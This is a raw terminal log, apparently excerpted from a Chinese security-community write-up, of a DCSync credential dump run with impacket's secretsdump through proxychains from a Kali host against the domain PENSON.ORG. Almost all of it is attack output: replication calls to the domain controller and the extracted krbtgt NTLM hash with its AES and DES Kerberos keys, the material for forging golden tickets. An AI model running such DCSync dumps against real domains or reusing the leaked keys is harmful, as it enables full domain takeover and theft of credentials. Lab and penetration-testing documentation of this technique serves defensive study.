 .  OK
[+] Trying to connect to KDC at PENSON.ORG
[proxychains] Strict chain  ...  ...  PENSON.ORG:88  ...  OK
[+] Calling DRSCrackNames for krbtgt
[+] Calling DRSGetNCChanges for {3c58b7a9-06e2-4d04-9e9a-019cd4b7bf7e}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=krbtgt,CN=Users,DC=penson,DC=org
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9fd67b5b8d7583cd25c28b75d639842b:::
[+] Leaving NTDSHashes.__decryptHash
[+] Entering NTDSHashes.__decryptSupplementalInfo
[+] Leaving NTDSHashes.__decryptSupplementalInfo
[+] Finished processing and printing user's hashes, now printing supplemental in
rmation
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:5c9e2393211905cc84ab747049ea5d89ddbec582b0523df39
5af4711ba8164
krbtgt:aes128-cts-hmac-sha1-96:bb1fc480168ebec26ec10e25ed7d5411
krbtgt:des-cbc-md5:32a77a6ef72f5b2a
[*] Cleaning up...
(root💀kali-linux-2021-3)-[/home/…/Desktop/yushentou/impacket-master/examples
#
先知社区